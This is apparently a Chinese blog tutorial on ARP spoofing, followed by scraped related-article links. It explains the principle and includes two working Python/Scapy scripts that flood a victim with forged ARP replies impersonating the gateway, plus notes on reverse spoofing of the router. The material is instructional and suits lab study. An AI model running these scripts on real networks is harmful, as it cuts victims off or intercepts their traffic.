ARP 攻击

场景

A攻击者 192.168.1.3 00:00:00:00:00:01

B受害者 192.168.1.2 00:00:00:00:00:02

C路由器 192.168.1.1 00:00:00:00:00:03

要求: ARP欺骗,满足要求A/B在共同路由器C下,即同一局域网。

实现与实现

原理

原理:

简单点说就一句话:A发送自己的mac给B说,我是192.168.1.1,我的mac地址是00:00:00:00:00:01

这样B在上网的时候就跑到A这里来了,A不提供路由功能的话B就上不了网了。

注意: 这里有一点注意就是A要持续给B发送ARP报文,停止发送后受害者B可以很快再寻找到真正的路由器mac地址

代码实现

from scapy.all import *

myarp = ARP()#构造ARP初始报文

myarp.hwsrc= 'e0:3f:49:a1:99:6c'

myarp.psrc = '172.17.168.1'

myarp.pdst = '172.17.174.73'

while True:

send(myarp)

代码解释

给172.17.174.73 的主机发送arp报文说,172.17.168.1 的mac地址是 e0:3f:49:a1:99:6c

注:

hwsrc 发送方Mac地址

psrc 发送方ip地址

hwdst 目标mac地址

pdst 目标ip地址

局限

经过测试,在同一个房间内连接同一个普通交换机的其他主机是可以被攻击掉的。但是两台pc如果同时连接到校园网的校级路由器,校级路由器比较高级,可能会过滤掉你的arp欺骗报文,导致失败 。

反向欺骗,欺骗路由器。我实际是A,我对路由器说,我的 ip 是 192.168.1.2 ,我的 mac 是 00:00:00:00:00:01 。这样,路由器把应该送给B的数据就送给A了。在校级路由器上同样测试失败。



当我欺骗路由器时候,A发送ARP,B也会间隔时间自动发送ARP,就出现来下面的一幕

问题

如果构造三层数据包(上述源码),通过本机的wireshark 可以抓取到,但是连接同一个交换机的其他pc的wireshark无法抓到

如果构造二层数据包,则两台pc的wireshark都可以抓取到

示例构造二层数据包源码:

from scapy.all import *

from time import sleep

myarp = ARP()#构造ARP初始报文

myarp.hwsrc= 'e0:3f:49:a1:99:6c'

myarp.psrc = '172.17.168.1'

myarp.pdst = '172.17.172.223'

myarp.op = 1

while True:

sendp(Ether(dst = 'FF:FF:FF:FF:FF:FF')

/myarp,

iface = "eth-1",

verbose = True)

要点:Don't be evil

ARP 攻击的更多相关文章

- kali linux下的arp攻击

这是我第一篇博客,写的不好请谅解 ____________________________(分割线)_______________________________ 在kali linux系统下自带工具 ...

- 转载《遭受arp攻击怎么办》

ARP(Address Resolution Protocol,地址解析协议)协议的基本功能就是通过目标设备的IP地址,查询目标设备的MAC地址,以保证通信的进行.ARP攻击仅能在以太网(局 域网如: ...

- Arp攻击实战

hyddd原创,转载请说明出处. 现在网上很多关于ARP攻击的文章,但多数是描述其原理,少数会以某个工具作为例子展开说明,但感觉说的还是不够详细,今天写个文章以实战介绍一个叫"WinArpA ...

- 记一次 Ubuntu 使用 arptables 抵御局域网 ARP 攻击

. . . . . 前段时间大概有一个月左右,租房的网络每天都断一次,每次断大概一两分钟左右就恢复了,所以没太在意.直到有一天晚上,LZ 正在写博客,但是网络频繁中断又重新连上再中断.待 LZ 好不容 ...

- 关于ARP攻击的原理以及在Kali Linux环境下的实现

关于ARP攻击的原理以及在Kali Linux环境下的实现 全文摘要 本文讲述内容分为两部分,前半部分讲述ARP协议及ARP攻击原理,后半部分讲述在Kali Linux环境下如何实现ARP攻击以及AR ...

- Windows 2008如何绑定MAC防范ARP攻击!

Windows 2008如何绑定MAC防范ARP攻击! 阅读(1974)暂无评论时间:2010-11-23 22:52:13 在Windows server 2003时代,通过arp 这命令即 ...

- Kali实现局域网ARP欺骗和ARP攻击

原文地址: http://netsecurity.51cto.com/art/201303/386031.htm http://xiao106347.blog.163.com/blog/static/ ...

- ARP防火墙绑定网关MAC地址预防ARP攻击和P2P终结者

[故障原理] 要了解故障原理,我们先来了解一下ARP协议. 在局域网中,通过ARP协议来完成IP地址转换为第二层物理地址(即MAC地址)的.ARP协议对网络安全具有重要的意义.通过伪造IP地址和M ...

- Linux下用arptables防arp攻击

Linux下网络层防火墙iptables很强大,链路层也有类似的防火墙arptables,可针对arp地址进行限制,防止ARP网关欺骗攻击,再配合静态绑定MAC和向网关报告正确的本机MAC地址,有效解 ...

- linux arp攻击解决方法 测试很有效

公司有台centos服务器中了arp攻击,严重影响业务,测试了很多方法都没解决,机房技术也没法处理. 通过下面方法,可以有效抵挡arp攻击. 1.环境 centos6.4 2.执行 arpin ...

随机推荐

- zabbix+grafana实现可视化界面展示

昨天,经理找我说河南有个项目,甲方要求,一定要展示出科技感,问问我有什么好的方案,经过本人深(fen)思(kuan)熟(bai)虑(du),终于找到了一个心仪的方案,就是把业务监控用 zabbix+g ...

- 【gitlab平台的搭建】

gitlab同github相同,具有把源码集中存放的功能,同时依靠git进行code的同步,在实际的开发过程中可保证团队的项目同步,同时便于便于维护等 #下载这个rpm包 #gitlab.rb访问地址 ...

- C++中一个0xC0000005访问冲突问题

在冯.诺依曼结构CPU(如i386,ARM A8,A9)的保护模式或者哈佛结构(如8051, ARM M0,.. M3)的CPU下,C++编译器将放置常量的内存设置为只读模式或者放入只读内存中,如果出 ...

- 远程查看java虚拟机内存使用情况jconsole

jconsole 查看虚拟机使用情况 1.在远程机的tomcat的catalina.sh中加入配置: JAVA_OPTS="$JAVA_OPTS -Djava.rmi.server.host ...

- Linux C 语言之 Hello World 详解

目录 Linux C 语言之 Hello World 详解 第一个 C 语言程序 程序运行原理 编译,链接 运行时 链接库 编译器优化 Hello World 打印原理 stdout, stdin 和 ...

- 每天一个Linux命令之mkdir

Linux mkdir命令 mkdir [-p] filename 用于创建一个空目录 如果该目录下有相同名称的目录那么会报错 apple@apple-Pro ~/Documents/java_d ...

- Webservice返回SoapHeader

Webservice在请求中加入自定义的SoapHeader,比较常用的场景是在SoapHeader中携带用户登陆信息,由服务端进行身份验证.今天遇到一个需求,除了在请求时要携带SoapHeader外 ...

- EntityFramework6.1自动生成复数名称数据表的问题

遇到一个很奇怪的问题,两个程序部署在两个不同的机器上,一个是.net 4.6.1另外一个是.net 4.0的运行时,两个项目都引用了EntityFramework6.1.3.程序分别执行后,4.0环境 ...

- Oracle入门第三天(上)——多表查询与分组函数

一.多表查询 所有的连接分析,参考之前随笔:http://www.cnblogs.com/jiangbei/p/7420136.html 1.笛卡尔积 select last_name, depart ...

- hadoop deployment

本文主要是以安装和使用hadoop-0.12.0为例,指出在部署Hadoop的时候容易遇到的问题以及如何解决. 硬件环境共有3台机器,均使用的FC5系统,Java使用的是jdk1.6.0.IP配置如下 ...